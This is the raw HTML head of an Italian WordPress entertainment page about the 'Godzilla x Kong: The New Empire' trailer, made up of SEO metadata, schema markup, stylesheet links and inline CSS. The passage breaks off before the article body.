

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://spettacolo24.com/primo-trailer-del-sequel-epico-del-2024-godzilla-x-kong-the-new-empire-spettacolo24/
body_size: 27585
content:
		<!doctype html>
		<html dir="ltr" lang="it-IT" prefix="og: https://ogp.me/ns#">
		
<head>

			<meta charset="UTF-8"/>
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11"/>
		
	<title>Primo trailer del sequel epico del 2024 “Godzilla x Kong: The New Empire” – spettacolo24 - Spettacolo24</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Primo trailer del sequel epico del 2024 &quot;Godzilla x Kong: The New Empire&quot; di Alex Billington 3 dicembre 2023Fonte: Youtube &quot;Assiste all&#039;ascesa di un nuovo impero.&quot; &quot;Questo mondo ha più segreti di quanto potremmo immaginare.&quot; Warner Bros e Legendary hanno svelato il primo trailer ufficiale di Godzilla x Kong: Il Nuovo Impero, ancora una volta" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Spettacolo24"/>
	<link rel="canonical" href="https://spettacolo24.com/primo-trailer-del-sequel-epico-del-2024-godzilla-x-kong-the-new-empire-spettacolo24/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="it_IT" />
		<meta property="og:site_name" content="Spettacolo24 - Le ultime news dello spettacolo sono qui!" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Primo trailer del sequel epico del 2024 “Godzilla x Kong: The New Empire” – spettacolo24 - Spettacolo24" />
		<meta property="og:description" content="Primo trailer del sequel epico del 2024 &quot;Godzilla x Kong: The New Empire&quot; di Alex Billington 3 dicembre 2023Fonte: Youtube &quot;Assiste all&#039;ascesa di un nuovo impero.&quot; &quot;Questo mondo ha più segreti di quanto potremmo immaginare.&quot; Warner Bros e Legendary hanno svelato il primo trailer ufficiale di Godzilla x Kong: Il Nuovo Impero, ancora una volta" />
		<meta property="og:url" content="https://spettacolo24.com/primo-trailer-del-sequel-epico-del-2024-godzilla-x-kong-the-new-empire-spettacolo24/" />
		<meta property="og:image" content="https://spettacolo24.com/wp-content/uploads/2026/01/cropped-logosito.png" />
		<meta property="og:image:secure_url" content="https://spettacolo24.com/wp-content/uploads/2026/01/cropped-logosito.png" />
		<meta property="article:published_time" content="2023-12-04T08:57:00+00:00" />
		<meta property="article:modified_time" content="2023-12-04T08:57:00+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Primo trailer del sequel epico del 2024 “Godzilla x Kong: The New Empire” – spettacolo24 - Spettacolo24" />
		<meta name="twitter:description" content="Primo trailer del sequel epico del 2024 &quot;Godzilla x Kong: The New Empire&quot; di Alex Billington 3 dicembre 2023Fonte: Youtube &quot;Assiste all&#039;ascesa di un nuovo impero.&quot; &quot;Questo mondo ha più segreti di quanto potremmo immaginare.&quot; Warner Bros e Legendary hanno svelato il primo trailer ufficiale di Godzilla x Kong: Il Nuovo Impero, ancora una volta" />
		<meta name="twitter:image" content="https://spettacolo24.com/wp-content/uploads/2026/01/cropped-logosito.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/spettacolo24.com\/primo-trailer-del-sequel-epico-del-2024-godzilla-x-kong-the-new-empire-spettacolo24\/#blogposting","name":"Primo trailer del sequel epico del 2024 \u201cGodzilla x Kong: The New Empire\u201d \u2013 spettacolo24 - Spettacolo24","headline":"Primo trailer del sequel epico del 2024 &#8220;Godzilla x Kong: The New Empire&#8221;\n &#8211; spettacolo24","author":{"@id":"https:\/\/spettacolo24.com\/author\/adminspetta\/#author"},"publisher":{"@id":"https:\/\/spettacolo24.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/spettacolo24.com\/wp-content\/uploads\/2023\/12\/Primo-trailer-del-sequel-epico-del-2024-Godzilla-x-Kong.jpg","width":357,"height":168,"caption":"Godzilla x Kong: il trailer del Nuovo Impero"},"datePublished":"2023-12-04T08:57:00+00:00","dateModified":"2023-12-04T08:57:00+00:00","inLanguage":"it-IT","mainEntityOfPage":{"@id":"https:\/\/spettacolo24.com\/primo-trailer-del-sequel-epico-del-2024-godzilla-x-kong-the-new-empire-spettacolo24\/#webpage"},"isPartOf":{"@id":"https:\/\/spettacolo24.com\/primo-trailer-del-sequel-epico-del-2024-godzilla-x-kong-the-new-empire-spettacolo24\/#webpage"},"articleSection":"Cinema, del, Empire, epico, Godzilla, Kong, primo, sequel, spettacolo24, Trailer"},{"@type":"BreadcrumbList","@id":"https:\/\/spettacolo24.com\/primo-trailer-del-sequel-epico-del-2024-godzilla-x-kong-the-new-empire-spettacolo24\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/spettacolo24.com#listItem","position":1,"name":"Home","item":"https:\/\/spettacolo24.com","nextItem":{"@type":"ListItem","@id":"https:\/\/spettacolo24.com\/category\/cinema\/#listItem","name":"Cinema"}},{"@type":"ListItem","@id":"https:\/\/spettacolo24.com\/category\/cinema\/#listItem","position":2,"name":"Cinema","item":"https:\/\/spettacolo24.com\/category\/cinema\/","nextItem":{"@type":"ListItem","@id":"https:\/\/spettacolo24.com\/primo-trailer-del-sequel-epico-del-2024-godzilla-x-kong-the-new-empire-spettacolo24\/#listItem","name":"Primo trailer del sequel epico del 2024 &#8220;Godzilla x Kong: The New Empire&#8221;\n &#8211; spettacolo24"},"previousItem":{"@type":"ListItem","@id":"https:\/\/spettacolo24.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/spettacolo24.com\/primo-trailer-del-sequel-epico-del-2024-godzilla-x-kong-the-new-empire-spettacolo24\/#listItem","position":3,"name":"Primo trailer del sequel epico del 2024 &#8220;Godzilla x Kong: The New Empire&#8221;\n &#8211; spettacolo24","previousItem":{"@type":"ListItem","@id":"https:\/\/spettacolo24.com\/category\/cinema\/#listItem","name":"Cinema"}}]},{"@type":"Organization","@id":"https:\/\/spettacolo24.com\/#organization","name":"Spettacolo24","description":"Le ultime news dello spettacolo sono qui!","url":"https:\/\/spettacolo24.com\/","logo":{"@type":"ImageObject","url":"https:\/\/spettacolo24.com\/wp-content\/uploads\/2026\/01\/cropped-logosito.png","@id":"https:\/\/spettacolo24.com\/primo-trailer-del-sequel-epico-del-2024-godzilla-x-kong-the-new-empire-spettacolo24\/#organizationLogo","width":170,"height":79},"image":{"@id":"https:\/\/spettacolo24.com\/primo-trailer-del-sequel-epico-del-2024-godzilla-x-kong-the-new-empire-spettacolo24\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/spettacolo24.com\/author\/adminspetta\/#author","url":"https:\/\/spettacolo24.com\/author\/adminspetta\/","name":"Spettacolo24"},{"@type":"WebPage","@id":"https:\/\/spettacolo24.com\/primo-trailer-del-sequel-epico-del-2024-godzilla-x-kong-the-new-empire-spettacolo24\/#webpage","url":"https:\/\/spettacolo24.com\/primo-trailer-del-sequel-epico-del-2024-godzilla-x-kong-the-new-empire-spettacolo24\/","name":"Primo trailer del sequel epico del 2024 \u201cGodzilla x Kong: The New Empire\u201d \u2013 spettacolo24 - Spettacolo24","description":"Primo trailer del sequel epico del 2024 \"Godzilla x Kong: The New Empire\" di Alex Billington 3 dicembre 2023Fonte: Youtube \"Assiste all'ascesa di un nuovo impero.\" \"Questo mondo ha pi\u00f9 segreti di quanto potremmo immaginare.\" Warner Bros e Legendary hanno svelato il primo trailer ufficiale di Godzilla x Kong: Il Nuovo Impero, ancora una volta","inLanguage":"it-IT","isPartOf":{"@id":"https:\/\/spettacolo24.com\/#website"},"breadcrumb":{"@id":"https:\/\/spettacolo24.com\/primo-trailer-del-sequel-epico-del-2024-godzilla-x-kong-the-new-empire-spettacolo24\/#breadcrumblist"},"author":{"@id":"https:\/\/spettacolo24.com\/author\/adminspetta\/#author"},"creator":{"@id":"https:\/\/spettacolo24.com\/author\/adminspetta\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/spettacolo24.com\/wp-content\/uploads\/2023\/12\/Primo-trailer-del-sequel-epico-del-2024-Godzilla-x-Kong.jpg","@id":"https:\/\/spettacolo24.com\/primo-trailer-del-sequel-epico-del-2024-godzilla-x-kong-the-new-empire-spettacolo24\/#mainImage","width":357,"height":168,"caption":"Godzilla x Kong: il trailer del Nuovo Impero"},"primaryImageOfPage":{"@id":"https:\/\/spettacolo24.com\/primo-trailer-del-sequel-epico-del-2024-godzilla-x-kong-the-new-empire-spettacolo24\/#mainImage"},"datePublished":"2023-12-04T08:57:00+00:00","dateModified":"2023-12-04T08:57:00+00:00"},{"@type":"WebSite","@id":"https:\/\/spettacolo24.com\/#website","url":"https:\/\/spettacolo24.com\/","name":"Spettacolo24","description":"Le ultime news dello spettacolo sono qui!","inLanguage":"it-IT","publisher":{"@id":"https:\/\/spettacolo24.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//quietshalecompany.com' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//proxyreflecttools.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Spettacolo24 &raquo; Feed" href="https://spettacolo24.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Spettacolo24 &raquo; Feed dei commenti" href="https://spettacolo24.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Spettacolo24 &raquo; Primo trailer del sequel epico del 2024 &#8220;Godzilla x Kong: The New Empire&#8221;
 &#8211; spettacolo24 Feed dei commenti" href="https://spettacolo24.com/primo-trailer-del-sequel-epico-del-2024-godzilla-x-kong-the-new-empire-spettacolo24/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://spettacolo24.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fspettacolo24.com%2Fprimo-trailer-del-sequel-epico-del-2024-godzilla-x-kong-the-new-empire-spettacolo24%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://spettacolo24.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fspettacolo24.com%2Fprimo-trailer-del-sequel-epico-del-2024-godzilla-x-kong-the-new-empire-spettacolo24%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Nota: MonsterInsights non è attualmente configurato su questo sito. Il proprietario del sito deve autenticarsi con Google Analytics nel pannello delle impostazioni di MonsterInsights. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://spettacolo24.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://spettacolo24.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='magazine-blocks-blocks-css' href='https://spettacolo24.com/wp-content/plugins/magazine-blocks/dist/style-blocks.css?ver=4b885c1b0974f5bcf31d' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--cm-color-1: #8269df;--wp--preset--color--cm-color-2: #E14D36;--wp--preset--color--cm-color-3: #FFFFFF;--wp--preset--color--cm-color-4: #171717;--wp--preset--color--cm-color-5: #0D0F11;--wp--preset--color--cm-color-6: #222;--wp--preset--color--cm-color-7: #4E4E4E;--wp--preset--color--cm-color-8: #FFFFFF;--wp--preset--color--cm-color-9: #e4e4e7;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 16px;--wp--preset--font-size--large: 20px;--wp--preset--font-size--x-large: 24px;--wp--preset--font-size--xx-large: 30px;--wp--preset--font-size--huge: 36px;--wp--preset--font-family--dm-sans: DM Sans, sans-serif;--wp--preset--font-family--public-sans: Public Sans, sans-serif;--wp--preset--font-family--roboto: Roboto, sans-serif;--wp--preset--font-family--segoe-ui: Segoe UI, Arial, sans-serif;--wp--preset--font-family--ibm-plex-serif: IBM Plex Serif, sans-serif;--wp--preset--font-family--inter: Inter, sans-serif;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 760px;--wp--style--global--wide-size: 1160px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-cm-color-1-color{color: var(--wp--preset--color--cm-color-1) !important;}.has-cm-color-2-color{color: var(--wp--preset--color--cm-color-2) !important;}.has-cm-color-3-color{color: var(--wp--preset--color--cm-color-3) !important;}.has-cm-color-4-color{color: var(--wp--preset--color--cm-color-4) !important;}.has-cm-color-5-color{color: var(--wp--preset--color--cm-color-5) !important;}.has-cm-color-6-color{color: var(--wp--preset--color--cm-color-6) !important;}.has-cm-color-7-color{color: var(--wp--preset--color--cm-color-7) !important;}.has-cm-color-8-color{color: var(--wp--preset--color--cm-color-8) !important;}.has-cm-color-9-color{color: var(--wp--preset--color--cm-color-9) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-cm-color-1-background-color{background-color: var(--wp--preset--color--cm-color-1) !important;}.has-cm-color-2-background-color{background-color: var(--wp--preset--color--cm-color-2) !important;}.has-cm-color-3-background-color{background-color: var(--wp--preset--color--cm-color-3) !important;}.has-cm-color-4-background-color{background-color: var(--wp--preset--color--cm-color-4) !important;}.has-cm-color-5-background-color{background-color: var(--wp--preset--color--cm-color-5) !important;}.has-cm-color-6-background-color{background-color: var(--wp--preset--color--cm-color-6) !important;}.has-cm-color-7-background-color{background-color: var(--wp--preset--color--cm-color-7) !important;}.has-cm-color-8-background-color{background-color: var(--wp--preset--color--cm-color-8) !important;}.has-cm-color-9-background-color{background-color: var(--wp--preset--color--cm-color-9) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-cm-color-1-border-color{border-color: var(--wp--preset--color--cm-color-1) !important;}.has-cm-color-2-border-color{border-color: var(--wp--preset--color--cm-color-2) !important;}.has-cm-color-3-border-color{border-color: var(--wp--preset--color--cm-color-3) !important;}.has-cm-color-4-border-color{border-color: var(--wp--preset--color--cm-color-4) !important;}.has-cm-color-5-border-color{border-color: var(--wp--preset--color--cm-color-5) !important;}.has-cm-color-6-border-color{border-color: var(--wp--preset--color--cm-color-6) !important;}.has-cm-color-7-border-color{border-color: var(--wp--preset--color--cm-color-7) !important;}.has-cm-color-8-border-color{border-color: var(--wp--preset--color--cm-color-8) !important;}.has-cm-color-9-border-color{border-color: var(--wp--preset--color--cm-color-9) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}.has-huge-font-size{font-size: var(--wp--preset--font-size--huge) !important;}.has-dm-sans-font-family{font-family: var(--wp--preset--font-family--dm-sans) !important;}.has-public-sans-font-family{font-family: var(--wp--preset--font-family--public-sans) !important;}.has-roboto-font-family{font-family: var(--wp--preset--font-family--roboto) !important;}.has-segoe-ui-font-family{font-family: var(--wp--preset--font-family--segoe-ui) !important;}.has-ibm-plex-serif-font-family{font-family: var(--wp--preset--font-family--ibm-plex-serif) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://spettacolo24.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://spettacolo24.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='everest-forms-general-css' href='https://spettacolo24.com/wp-content/plugins/everest-forms/assets/css/everest-forms.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-intl-tel-input-css' href='https://spettacolo24.com/wp-content/plugins/everest-forms/assets/css/intlTelInput.css?ver=3.4.1' type='text/css' media='all' />
<style id='magazine-blocks-global-styles-inline-css' type='text/css'>
:root {--mzb-colors-primary: #8269df;
--mzb-colors-secondary: #e14d36;
--mzb-colors-text: #1e1e1e;
--mzb-colors-accent: #f09819;
--mzb-colors-custom-color-1: #e0e0e0;
--mzb-colors-custom-color-2: #afa192;
--mzb-colors-custom-color-3: #909090;
--mzb-colors-custom-color-5: #818181;
--mzb-font-weights-primary: 600;
--mzb-font-weights-secondary: 400;
--mzb-font-weights-text: 600;
